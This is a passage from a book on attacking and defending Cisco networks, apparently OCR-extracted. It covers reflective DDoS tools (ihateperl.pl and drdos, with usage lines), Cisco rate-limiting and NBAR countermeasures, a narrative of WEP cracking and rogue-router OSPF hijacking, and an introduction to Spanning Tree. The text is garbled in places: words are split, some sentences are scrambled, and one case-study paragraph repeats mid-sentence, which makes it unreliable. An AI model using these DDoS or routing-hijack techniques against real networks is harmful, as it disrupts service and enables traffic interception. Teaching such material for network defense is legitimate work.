## Countermeasure

It is highly advisable that you implement difficult-to-guess community names for your SNMP services. The best solution is to use SNMPv 3, which provides better authentication methods and encryption of the SNMP queries and replies. Also, unless SNMP is required for day-today network management and monitoring, it is advisable to disable the service altogether.





# **DDOS MASSIVE: REVENGE OF THE KIDDIES**

In this section, we briefly identify a few common types of DDoS attacks that trav erse the modern Internet and provide a few examples of such misbehav ior. We won't spend pages and pages on DDoS attacks because thousands of pages and probably hundreds of articles and books hav e already been dedicated to this subject. Howev er, here we'll cov er this topic from the Cisco point of view, as it provides, for people dealing with these dev ices, some idea of how to mitigate—or *try to mitigate*—these ty pes of attacks. We say *try to mitigate* because not all attacks can be easily resolv ed within a desirable amount of time. In addition, the effects of some attacks can be stopped or eased only by contacting y our ISPs and getting help from their side to stop the traffic at their border routers.

## **Direct DDoS Attacks**

Direct DDoS attacks were the first form of DDoS on the Internet. A v ast amount of tools has been floating about in the underground and official security lists that hav e a common criterion: they use zombie machines/serv ers to send junk traffic directly to the targeted host. These attacks usually come from some forms of Trojans that are being installed on the attacking machines, which then start sending a lot of digital rubbish to the target. You can find many of the common direct DDoS tools (both serv ers and clients) at

*http://www.packetstormsecurity.org/distributed/indexdate.html* and try them out against y our own or y our clients' hosts. Such DDoS attacks are still commonly used by v arious cracking communities to bring down their targets. For example, criminal racketeering groups use the DDoS threat to extort money from online traders, casinos, and betting shops.

**Tip** *http://www.staff.washington.edu/dittrich/misc/ddos/*. It is Probably the most complete web site about all things DDoS is regularly updated and def initely worth v isiting.

### **Reflective DDoS Attacks**

Reflective DDoS attacks, on the other hand, do not send traffic directly at the targeted host. Instead, they usually spoof the originating IP addresses and send the requests at the *reflectors*. These ref lectors (usually routers or high-powered serv ers with a large amount of network resources at their disposal) then reply to the spoof ed targeted traffic by sending loads and loads of data to the final target. Finding the reflectors is easy-just fire a mass Nmap scan for a needed service against a specific network that is close to the target (see Chapter 4 for intelligent zombie net [floodnet] selection methods and principles) or randomly do it with a -iR option as a less intelligent approach.

The initiators of these ty pes of attacks are usually difficult to locate, which is the reason behind the popularity of ref lectiv e attacks. In addition, if the core Internet routers (look out for TCP port 179!) or DNS serv ers are selected as reflectors, and an automatic Intrusion Prev ention System (IPS) or inexperienced sy stem administrator blocks them as offending hosts, great connectiv ity troubles will follow. Some of the SNMP-based attacks mentioned in this chapter, as well as DNS-abusing ihateperl.pl and drdos, are all examples of ref lectiv e DDoS assaults.

While a v ariety of ref lectiv e DDoS tools are av ailable on the Internet, we'll prov ide two examples of quite powerf ul, y et simple, ref lectiv e DDoS attack utilities so that y ou can get a better grasp of the threat presented by this attack ty pe. If y ou are interested in the topic of ref lectiv e DDoS, we also suggest taking a close look at pHorgasm and reflector.c.

## **ihateperl.pl**

**Attack**





Obtained from PacketStorm security archives, ihateperl.pl is a small, yet effective, DNS-based reflective attack. It uses a list of predefined DNS serv ers to spoof the requests of name resolution by the targeted host. As an example, the script uses *google. com* as the host being resolv ed by the target, which can be changed to whatev er y ou like—if y ou don't f eel imaginativ e, http://www.sco.com, http://www.microsof t.com, or http://www.intel.com are just a few examples. To use the tool, simply create a list of open DNS servers, specify the target IP address, and set the count of requests to send. Sit back and enjoy the ride while y our target machine is being washed away by tons of DNS replies.

\$ perl ihateperl.pl Usage: ./ihateperl.pl <target IP> <loop count>

You must have root privileges to execute the script, as it<br> **Note** exercise aparing raw assistance the local hast requires opening raw sockets on the local host.

#### **drdos**

**Attack** *Popularity: 8 Simplicity: 8*  $m$ pact: *Risk Rating: 9*

This Perl script incorporates in itself a small collection of ref lectiv e DDoS attacks that can be implemented and used by hackers and security prof essionals. One can send spoof ed NetBIOS queries, f lood the networks with TCP SYN/ACK requests, and send loads of ICMP traffic. This is a fun

script y ou can use to test y our network DDoS resilience. Download it and fire it up to check its power for yourself.

arhontus # perl drdos drdos v2 <gml@phelony.net> Usage drdos -a <attack type> -f <reflectors> -t <target> -w Attack Types: nbt netbios tcp syn attack icmp useless icmp attack dns dns attack

## **Cisco-Specific Countermeasures Against Various DDoS Attacks**

**Countermeasure**

Many DDoS attacks are difficult to combat since the requests sent by zombies are completely legitimate and standards-compliant; there are just too many to deal with them all. You can block ICMP echo requests with an appropriate ACL; howev er, as rev iewed in Chapter 4, if you have your own autonomous sy stem, y ou should let the Internet authorities ping y ou. Not being able to ping can reduce the troubleshooting capabilities of y our ISP or technical support company, if y ou hav e one. It is also possible to counter SYN floods with the Cisco TCP Intercept feature:

cisco2611(config)#ip tcp intercept list 101 cisco2611(config)#ip tcp intercept max-incomplete high 3500 cisco2611(config)#ip tcp intercept max-incomplete low 3000 cisco2611(config)#ip tcp intercept one-minute high 2500

cisco2611(config)#ip tcp intercept one-minute low 2000 cisco2611(config)#access-list 101 permit any any

Howev er, TCP intercept can consume a lot of low-end router resources and is not av ailable on IOS v ersions without the o3 security designation in the IOS image name. And if Context Based Access Control (CBAC) is av ailable, y ou can use its timeouts and thresholds to counter SYN f looding and UDP junk floods. Here's an example:

```
cisco2611(config)# ip inspect tcp synwait-time 20
cisco2611(config)# ip inspect tcp idle-time 60
cisco2611(config)# ip inspect udp idle-time 20
cisco2611(config)# ip inspect max-incomplete high 400
cisco2611(config)# ip inspect max-incomplete low 300
cisco2611(config)# ip inspect one-minute high 600
cisco2611(config)# ip inspect one-minute low 500
cis \cos 2611(config)# ip inspect tcp max-incomplete host 300 bl
```
#### **Caution** CBAC def enses simultaneously, since they use the same It is not recommended that y ou use TCP intercept and internal engine and this may lead to router ov erload.

Turning on Cisco Express Forwarding (CEF) can also help the router withstand floods with random packet source addresses. You can tweak the scheduler to av oid the complete CPU ov erload of a flooded router:

cisco2611(config)#scheduler allocate 3000 1000

After such a configuration, the IOS would handle network interfaces interrupt requests for 3 seconds and then move on to performing other tasks for a second af terward. On older sy stems, you may have to use the scheduler interval <milliseconds> command.

Another usef ul countermeasure against DoS/DDoS attacks is standard Cisco antispoof ing, described earlier in this chapter. Howev er, these measures cov er only a small spectrum of currently av ailable DDoS attacks and would be useless against f loods with legitimate HTTP GET requests, ICMP echo replies, and SNMP GetBulk responses. In addition, there is always a

possibility of a DDoS side-effect caused by massive propagation of new worms through the Internet. To distinguish worm-generated traffic from legitimate requests, we of ten need to look at the upper lay ers of the OSI model. In this case, the traditional ACLs and other countermeasures we hav e mentioned here would be useless. Nev ertheless, ef f icient Cisco-specif ic means of countering these threats at the network perimeter are av ailable.

## **Countermeasure: Using NBAR to Counter DDoS Attacks and Worm-Caused Traffic Floods**

#### **Countermeasure**

Network-Based Application Recognition (NBAR) is a Cisco IOS mechanism that examines packets on Lay ers 4 to 7. It isn't a security f eature—the initial driv e for NBAR dev elopment was traffic classification for QoS purposes. Howev er, NBAR can be successf ully used to counter some DDoS attacks and worm-generated traffic by identif y ing the malicious packets and perf orming f urther actions such as rate-limiting or dropping them.

The first thing we need to do when employing NBAR is to classify packets. This is done by enabling Cisco Express Forwarding (CEF) and apply ing a class map describing what you consider to be a malicious traffic. You can do Boolean AND or OR packet parameter matching:



Let's do a more strict match-all map:

```
c2611(config)#class-map match-all test
c2611(config-cmap)#?
```


You can flag out quite a v ariety of parameters with the match command:



If you want to describe the traffic using an extended ACL, use the accessgroup command together with the ACL number. This way, y ou can drop or rate-limit requests for specific ports—for example, those used by DDoS agents. For protocol-specific matching on lay ers higher than 4, type match protocol? and enjoy the long list of protocols supported. A common case is matching a string in the URL—f or example, the f ilename *zombie.exe*, which is an abstract DDoS agent scanned for by crackers:

c2611(config-cmap)#match protocol http url "\*zombie.exe\*"

Do we need any outside requests searching for zombie.exe on our or our client's network? Of course not! Let's drop them all.

We will use Differentiated Services Code Point (DSCP) to label zombie.exe requests for further extermination. Differentiated Services (DiffServ) is a new model of traffic prioritization based on the IP type of services (ToS) f ield and outlined in RFCs 2474 and 2475. You can read more about DSCP at *http://www.cisco.com/warp/public/105/dscpvalues.html*.

First, we'll define zombie.exe:

c2611(config)#class-map match-any pest-binary c2611(config-cmap)#match protocol http url "\*zombie.exe\*"

#### Then this definition needs to be bound to a policy map and assigned a DSCP priority v alue:

c2611(config)#policy-map label-inbound-pest-binary c2611(config-pmap)#class pest-binary c2611(config-pmap-c)#set ip dscp 1

## Then, we'll apply this policy to the external router interf ace:

c2611(config)#interface serial 0/1  $c2611$ (config-if)#service-policy input label-inbound-pest-bir

#### Now let's drop those annoy ing packets with a DSCP label:

c2611(config)#access-list 101 deny ip any any dscp 1 c2611(config)#access-list 101 permit ip any any

#### And to be sure, we can also apply this access list to the internal interf ace leading to the web serv ers:

c2611(config)#interface ethernet 0/1 c2611(config-if)#ip access-group 101 out

## Now execute show access-list 101 to see the body count of dropped

zombie. exe requests. Can you spot a potential problem? Passing packets through an access list is resource-consuming, especially if the f lood is massive. Wouldn't it be better to blackhole the defined packets to Null0 instead, thus sav ing some precious CPU cy cles? Let's do it.

Af ter y ou hav e done the class map and assigned these pesky requests a DSCP v alue, configure an access list—this time with a permit statement:

```
c2611(config)#access-list 101 permit ip any any dscp 1
```
Now it's time to create a route map leading to obliv ion:

```
c2611(config)#route-map black_hole 10
c2611(config-route-map)#match ip address 101
c2611(config-route-map)#set interface Null0
```
A route map must be applied to the input interf ace:

```
c2611(config)#interface serial 0/1
c2611(config-if)#ip policy route-map black_hole
```
Sit back and watch those puny requests dying in your logs.

It is also possible to perform a similar function using the policy-map and police commands. Howev er, to illustrate their f unctionality, we'll use a different example, since we've had enough of that silly  $z$ ombie.exe business. Good old smurf is probably the most ancient (but still relev ant) DDoS attack.

For starters, we'll def ine ICMP echo replies with an access list:

```
c3600(config)# access-list 101 permit icmp any any echo-reply
```
Then we need to create a class map. The one based on the access list abov e will suffice:

```
c3600(config)# class-map match-any smurf-flood
c3600(config-cmap)# match access-group 101
c3600(config-cmap)# exit
```
Time to do the f amiliar DSCP trick:

c3600(config)# policy-map kill-smurf c3600(config-pmap)# class smurf-flood c3600(config-pmap-c)# set ip dscp 1 c3600(config-pmac-c)# exit

#### A policy must be assigned to an interf ace:

c3600(config)# interface serial 0/1 c3600(config-if)# service-policy input kill-smurf c3600(config-if)# exit

## NBAR cannot perform two policies on one interface (for example, mark and limit), so we need to inv ent a separate policy with its own class map:

c3600(config)# class-map match-any smurf-labeled c3600(config-cmap)# match dscp 1 c3600(config-cmap)# exit

## Now to the most exciting part—building the main policy map and enforcing the rate limit on ICMP echo replies:

c3600(config)# policy-map limit-smurfing c3600(config-pmap)# class smurf-labeled c3600(config-pmap-c)# police 16000 4000 4000 conform-action

Here the av erage throughput for ICMP echo replies is 16 kbps, with additional allowed normal and excessiv e packet burst sizes of 4 kbps. The violation command dictates that if either normal or excessiv e burst rates are v iolated, all exceeding ICMP echo replies will be dropped.

The final strike is to apply the policy map to an interface-in this case an internal one:

c3600(config)# interface ethernet 0/0 c3600(config-if)# service-policy output limit-smurfing

**Tip** f ind more inf ormation about this approach, consult You can use policy maps and well-thought-out traffic classification management/control router planes in general from resource exhaustion caused by DoS http://www.cisco.com/en/US/about/ac123/ac114/ac173/Q4-04/tec

#### *http://www.cisco.com/en/US/products/sw/iosswrel/ps1838/produc*

So what did we achiev e at the end? The legitimate users on y our network can ping and get back their replies; this shouldn't take more that 16 kbps of bandwidth and they can still get it up to 20 kbps. Howev er, the smurf kids will hav e to select a better target.

## **Committed Access Rate (CAR) and Controlling DoS/DDoS Attacks**

**Countermeasure**

CAR is a yet another QoS feature that can be efficiently deployed to counter different types of traffic floods. Just as with NBAR, y ou can either drop the of f ending traffic or, at least, limit the amount of bandwidth it consumes. In f act, y ou may hav e to combine both CAR and NBAR to combat floods def ined as malicious on the basis of analy sis of network lay ers abov e the transport lay er. Otherwise, the traffic def inition is done v ia standard or extended access lists.

Traffic rate limiting is meaningful only if it is done at the ISP router level. Thus, this particular section, as well as the preceding one describing rate limiting via the police command, is mainly relevant for ISP system administrators and security specialists. The only possible exception is egress f iltering on border routers of a large organization or corporation from which the attack originates. Of course, this is only a temporary countermeasure to be put in place until the attackers are discov ered and prosecuted.

Two classical examples of countering DoS/DDoS attacks with CAR is ratelimiting ICMP and TCP SYN floods. In both cases, the traffic structure is

legitimate—it's the amount of traffic that causes the problem. The general principle of using CAR to counter excessive traffic is as follows:

- 1. Define the traffic of interest with an access list.
- 2. Use the rate-limit command to control it:

Cisco(config-if)# interface type [slot\_numbe  $Cisco(config-if)$ # rate-limit {input | output [burst\_normal in bps] [burst\_max in bps] con exceed-action [action type]

Thus, the rate-limit command is quite similar to the prev iously used police command, but there is no violation option. The supported action ty pes include the f ollowing:

- **Transmit** The packet is transmitted and nothing is done to it.
- **Drop** The packet is dropped dead.
- **Set precedence and transmit** The IP precedence bits in the packet header's
- ToS field are rewritten. The packet is then transmitted.
- **Set QoS group and transmit** The packet is assigned to a specific QoS group and transmitted.
- **Continue** The packet is evaluated using the next available rate policy. If it does not exist, the packet is transmitted.
- **Set precedence and continue** A combination of set precedence and transmit and continue.
- **Set QoS group and continue** The packet is assigned to a specif ic QoS group and then ev aluated against the next rate policy. If it does not exist, the packet is transmitted.

To use CAR for ICMP echo control (ping  $-f$  floods and smurf attacks), you can do the f ollowing:

```
ISP_router(config)# access-list 101 permit icmp any any echo
ISP_router(config)# access-list 101 permit icmp any any echo-
ISP_router(config)# interface serial0/0
ISP_router(config-if)# rate-limit output access-group 101 32000
4000 4000 conform-action transmit exceed-action drop
```
Here we assign 32 kbps for ICMP echo and echo reply packets, with additional normal and excessiv e burst rates of 4 kbps; the packets are dropped if these rates are exceeded.

> **Tip** In a specific case of limiting ICMP unreachable traffic generated by y our router used as a ref lector by crackers, y ou can also use the ICMP rate limit f eature, av ailable since Cisco IOS 12.1: Cisco(config)# ip icmp rate-limit unreachable [df] [milliseconds]. Since this feature limits all types of ICMP unreachable messages, it can also thwart UDP portscans against the router depending on the ICMP rate-limit conf iguration and UDP scan speed.

Implementing CAR against SYN f looding is also quite straightf orward. First, we need to define the flood packets, for which the established command can be used:

```
c3600(config)#access-list 101 deny tcp any any established
c3600(config)#access-list 101 permit tcp any any
```
Then apply the rate-limit command to an involved interface, as in the prev ious example:

```
c3600(config)# interface serial0/0
c3600(config-if)# rate-limit output access-group 101 64000 8
conform-action transmit exceed-action drop
```
We have allowed more bandwidth and higher burst rates for TCP SYNs here. as compared to the ICMP ping and ping reply example. If the router belongs to a large organization or corporation and outside users activ ely connect to the organization networking resources, it may be necessary to allow a suf ficiently fat pipe for initiating TCP connections.

Previous



## **SUMMARY**

Whether a DoS or DDoS attack is mischiev ous or rev engef ul, a racket attempt from an organized crime group, or part of a larger attack plan, it is a threat that shouldn't be taken lightly. A nongeneric DoS attack is usually a form of *incomplete* exploitation that crashes the system or separate service instead of handing the control to a cracker. This kind of attack is rectif ied by apply ing a v endor patch, or, in the Cisco world, by upgrading the OS to a newer v ersion. Meantime, turning off the v ulnerable service or, at least, restricting the access to it with an access list is a sensible idea.

Generic DoS and, especially, DDoS attacks are far less elegant and intelligent, but at the same time they are more difficult to defend against. There isn't much y ou can do if y our whole bandwidth is consumed by a lame ping flood. And as you saw in this chapter, some DDoS attacks are much worse than that. (Who said that SNMP GetBulk reflective DDoS isn't fun?) At the end of the day, y ou will hav e to collaborate with the ISP and authorities to block an attack as close to its source as possible.

Having more that one redundant connection to the Internet using different prov iders, different AS paths, and with load balancing enabled goes a long way toward combating fat pipe generic DoS/DDoS floods. You can alway s use CAR and NBAR to drop or rate limit of fending traffic, saving your router CPU cy cles, buffers, and hosts behind the router. Of course, it is better to do this at the ISP lev el—but who said that ISP network administrators are not among our readers? And if y ou are f amiliar with the countermeasures described, you can always try to persuade the ISP staff to implement them when an attack against y our network is in progress.







# Part III: Protocol Exploitation in Cisco **Networking Environments**

## **Chapter List**

Chapter 12: Spanning Tree, VLANs, EAP-LEAP, and CDP

Chapter 13: HSRP, GRE, Firewalls, and VPN Penetration

Chapter 14: Routing Protocols Exploitation

## **CASE STUDY: THE FLYING OSPF HELL**

It was five in the afternoon when David got his first complaint about the connection difficulties from one of the users. At first, he wanted to ignore it, head home, and deal with it the next morning. The working day was ov er and the last thing Dav id wanted was to inv estigate y et another user complaint that was probably linked to the incorrect settings of that guy 's browser, or that was caused by him attempting to connect to one of those dodgy web sites banned by the egress content filtering lists. But then the complaints started to flood in. Something was terribly wrong. David pinged a few hosts, both outside and on the intranet. The packet delay was apparently tripled and packet loss reached 40 to 50 percent of all ICMP pings sent. Then he ran traceroute a couple of times, and ev ery time it showed that instead of going across the main OC-3 ATM pipe, the traffic went across a backup 802.11 point-to-point link that was normally dead. Why was this happening?

Kev in, a dev oted wardriv er who nev er missed a hacking opportunity, sat in a beer garden of the Lunar Eclipse pub, when he spotted what looked like a microwav e dish on the roof of a gray building across a high f ence. Sitting in a pub, sipping a cold pint of ale, and hacking away ov er someone's unprotected pipe was an opportunity he couldn't miss.

The next time he v isited the pub, Kev in brought his laptop and a spare battery and a Prism chipset 802.11 client card. He asked his mate to buy a round of stout, and while he was away, Kev in fired up Kismet

and immediately spotted GOV-P2P ESSID. Fascinating! This must be it! The link was protected by WEP, but WEP wasn't a problem, not for more than a year any way. Key in sniffed the link for 5 minutes and couldn't see much traffic going through. He looked at the MAC addresses of by passing packets and saw sev eral addresses that were part of the multicast reserv ed range (00:00:5e:00:00:00 to 00:00:5e:ff:ff:ff). One of them looked like a CDP address, and another three translated to 224.0.0.5, 224.0.0.6, and 224.0.0.9. Cisco CDP, OSPF, and RIPv 2! Wow! This network was far from being the av erage home user WLAN and was def initely worth hav ing a go at! With such an amount of by passing traffic, passive sniffing for cracking WEP the traditional way was useless. Kev in launched Aircrack and in about 30 minutes caught the first ARP, suitable for a malicious traf fic reinjection attack. It took another 30 minutes of bombarding the network with injected packets while sipping Murphy 's with crisps until the cracked WEP key f inally f ell into his hands. Kev in supplied it to the Kismet configuration file for instant traffic decryption, restarted the tool, and held his breath.

The result was clearly worth the effort! There were CDP frames showing Cisco Aironet 1200 access points on both sides of the link. These access points were directly plugged into Cisco 6500 Cataly st switches without any VLANs and firewalls separating the wired and wireless networks. Both switches supported routing, with one being a designated router for the OSPF routing domain and another being a backup designated router. Both were positioned in the OSPF area 0 the backbone! To make things ev en more interesting, it appeared that fat ATM pipes, perhaps OC-3, were coming out of these switches oncracked WEP key f inally f ell into his hands. Kev in supplied it to the Kismet configuration file for instant traffic decryption, restarted the tool, and held his breath. The result was clearly worth the effort! There were CDP frames showing Cisco Aironet 1200 access points on both sides of the link. These access points were directly plugged into Cisco 6500 Cataly st switches without any VLANs and f irewalls separating the wired and wireless networks. Both switches supported routing, with one being a designated router for the OSPF routing domain and another

being a backup designated router. Both were positioned in the OSPF area 0—the backbone! To make things ev en more interesting, it appeared that fat ATM pipes, perhaps OC-3, were coming out of these switches on the wired side. Must be the Cisco FlexWAN modules!

After analy sing the by passing traffic and building an approximate map of the discov ered network, Kev in shut down his laptop, changed the battery, booted up, and associated with the link. There was no MAC address filtering and things looked really good. The RIPv 2 was running with plaintext authentication in use. Redirecting traffic via RIP was easy, but, he thought, why go for a smaller fish when I can catch a much larger one? OSPF also used plaintext authentication, and Kev in felt it was his lucky day. He configured and fired up a good old Zebra to become a part of the OSPF domain—that was easy. Kev in launched tcpdump, enabled packet forwarding on his laptop, changed the OSPF priority of his rogue router to the maximum v alue of 255, and set the cost of the router interf ace to the optimal, much better v alue than the cost of interf aces adv ertised by other routers. It worked! Streams of redirected traffic filled up the  $t$ cpdump output console. Of course, watching it in Ethereal was more fun. It was time to dump all this f anciful traffic for further analy sis at home, after spending some time brushing up his Ethereal f ilters scripting skills. Perhaps try ing out Ettercap and Dsniff on this network was also a worthy idea. This was a major v ictory, one to keep quietly to himself and use when the need arose.

Dav id logged onto the Cataly st 6500 to which the access point was connected and started to enter show and debug commands for both RIP and OSPF running on the multilay er switch. RIP was f ine. The same could not be said about his more adv anced link state counterpart, howev er. Commands like show ip ospf neighbor detail were showing a new OSPF peer. This peer had become a designated router of area 0. It was advertising a link with a gigabit range bandwidth OSPF cost equiv alent—despite clearly being somewhere on a wireless network! To add insult to injury, this clearly wasn't a Cisco dev ice. It didn't send out any CDP frames and its MAC

address had an OUI not belonging to those numbers registered by Cisco. The Cataly st logs were showing the SPF recalculation that took place about an hour ago, when the strange router had joined the routing domain and proclaimed its priority as the highest and interf ace cost as the best. Dav e looked out of the window. Among the casual beer lov ers on the benches near the Lunar Eclipse was a guy with a laptop and what appeared to be a wireless client card sticking out of it. He looked like a student and was clearly taken by something happening on his laptop screen.

Kev in saw the doors of the gray building opening and a tall, bearded man wearing glasses rushing toward him. Without a second thought, Kev in grabbed the laptop, jumped on his scooter, and sped away. The network was returning to its normal state.

In the end, Dav id decided not to share the incident with management to av oid getting into serious trouble. He blamed a hardware f ault on the network outages when sending back a response to the users' complaints. Dav id was pressing to implement MD5 authentication and maximum priority setting for the designated router for quite a long time. He couldn't change it by himself, since only a few devices running OSPF on a v ast network were under his direct responsibility and control, and all such dev ices on the network had to hav e the same authentication scheme and shared secret key. Dav id also didn't know much about wireless, and the link was a responsibility of an external company that did the installation as well as configuration and troubleshooting of wireless access points. He decided to raise all these issues at his next meeting with management and push them to order a legitimate wireless security audit to demonstrate that the link could be abused by crackers. Then the company responsible for the link could be pushed to do something about its security, or simply booted out to be replaced by a more skilled one.

Dav id also wanted to persuade management to buy f irewall switch modules (FWSM) for both Cataly sts and use them to firewall the damn wireless link out for good. Meanwhile, since management wheels

rotated slowly and in an unpredictable manner, the network couldn't stay vulnerable. David turned off the Cisco Aironet access point, hoping that the backup link wouldn't be needed soon. Besides, if the other side of the link got hacked, it wasn't his business. Now Dav id had to call the sy stem administrator on the other side and make up reasons for the shutdown of the access point on his side: Its hardware f ailed? A strong wind damaged an antenna? Perhaps, perhaps, perhaps…

No one has seen Kev in in the Lunar Eclipse ev er since.




# **Chapter 12: Spanning Tree, VLANs, EAP-LEAP, and CDP**

# **OVERVIEW**

In the preceding parts of the book, we concentrated on attacking specif ic Cisco dev ices as well as possible outcomes from such attacks. Now we shif t our attention to attacking a *network as a whole*—which in plain language amounts to *hacking a protocol* rather than *hacking a box*. Plenty of network protocols (including IP itself) hav e known design f laws that may allow a network takeov er. Here we will try to be as specif ic as possible while examining the security of common Cisco proprietary protocols and supporting applications, or at least protocols that employ Cisco routers and switches in the majority of cases. Such protocols include 802.1q and 802.1d. While both 802.1q and 802.1d are open Internet Engineering Task Force (IETF) standards supported by all intelligent Lay er 2 dev ices, the abundance of Cisco Cataly st switches in the real world means that in most cases, the Cataly sts either allow these attacks to happen (if not secured properly ) or stop them (by Cisco proprietary countermeasures being applied).

These standards examples are used intentionally. We tend to start examining lower Open Sy stem Interconnection (OSI) model lay ers f irst and gradually move to the higher ones. The reason for this is stealth. Lay er 2 attacks are not detected by the majority of modern intrusion detection sy stem (IDS) appliances (TippingPoint IPS being an exception we are well aware of). Discov ering and understanding such attacks requires good knowledge of data link protocols operation, which usually belongs in the realm of the network designer or engineer—not the security sy stem administrator or security consultant. Very of ten, a corporate network is designed by experienced prof essionals from an external installer or integrator company and left in the hands of an in-house IT team, whose members may not know much about bridging and switching. New switches may be added or current switches remov ed from the network without consulting its architects, which can lead to all kinds of problems, security and otherwise. The threat of Lay er 2 attacks is grossly underestimated. Thus, ev en though similar results can be achiev ed with Address Resolution Protocol (ARP) spoof ing or CAM table flooding, manipulating traffic a lay er below, where possible, is definitely worth considering. No one stops the attacker from combining such attacks

with "good old ARP tricks," and ev en networks that are well-protected against ARP manipulation can f all to these "hits below." The exploitations we discuss here belong in the realm of local attacks. As we'v e repeated many times in this book, y ou must nev er underestimate the local attacker. Howev er, the attacker may not be so local af ter all—backdoors and wireless hacking allow remote crackers to employ these methods to extend their control ov er a network into which they hav e managed to sneak. In addition, some of the network-centric attacks described in the next chapter, such as attacks against Generic Routing Encapsulation (GRE) or v irtual priv ate networks (VPNs), can be launched remotely.



 $Next$ 



 $Next$ 

# **SPANNING TREE PROTOCOL EXPLOITATION**

Spanning Tree Protocol (STP) exists to prev ent Lay er 2 loops from being formed when switches or bridges are interconnected via multiple paths for redundancy reasons (Figure 12-1).



This is done by making the switches aware of each other and of the bandwidth of links between them. Then the participating switches can select a single, loop-free, maximized bandwidth path through the network. In **Figure** 12-1, such a path between switches 1 and 4, 2 and 5, and 3 and 6 is around the gigabit ring perimeter, not the direct 100MB links between these pairs of dev ices. Assuming that the def ault STP settings of switches weren't changed, the higher amount of hops around the ring is irrelev ant, since the STP cost along it  $(4 \times 3 = 12)$  is less than the cost of a single 100MB link

(19). And it is this cost that determines which path the packets are going to take. The def ault STP path cost on modern Cisco Cataly st switches is outlined in Table 12-1.





In our practical experience, these def ault v alues are rarely changed by sy stem administrators.

For STP to work, a ref erence point that controls the STP domain is needed. Such a ref erence point is called a *root bridge*, which is a root of the STP domain tree that was chosen from all connected switches v ia elections. For the specific purpose of this book, be aware that all traffic in the STP domain must go through the root bridge. After the root bridge is selected, all other switches choose *root ports*, which are ports with a lowest STP path cost to the root bridge. Finally, the *designated ports* (those with the lowest path cost to the root bridge through a root port) for each network segment are determined. Then the STP tree is built. Those switch ports that do not participate in the tree are *blocked*. *Blocked ports* do not receiv e or transmit data; nor do they add Media Access Control (MAC) addresses to the switch CAM table. All they do is listen to STP Bridge

Protocol Data Units (BPDUs). It is the presence of blocked ports that makes Lay er 2 loops impossible. If the STP tree is reconf igured and it becomes feasible for the blocked port to become a root or designated one, the port will go to the *forwarding* state through the *listening* and *learning* states. In a *listening* state, a switch port can send BPDUs and activ ely participate in STP workings. In a learning state, the port can learn new MAC addresses and add

them to the CAM table. The whole process of mov ing from blocked to f orwarding takes 30 to 50 seconds by def ault.

